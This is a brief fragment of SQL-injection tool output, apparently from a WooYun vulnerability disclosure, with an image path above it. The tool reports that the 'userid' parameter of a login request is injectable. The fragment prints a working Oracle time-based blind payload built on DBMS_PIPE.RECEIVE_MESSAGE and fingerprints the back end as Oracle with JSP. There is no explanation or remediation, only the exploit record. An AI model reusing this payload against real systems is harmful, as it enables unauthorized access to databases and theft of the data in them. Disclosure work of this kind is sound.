 Place: GET
Parameter: userid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=login&password=null&userid=1') AND 8816=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(75)||CHR(74)||CHR(69)||CHR(104),5) AND ('dMYo'='dMYo
---
[11:04:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org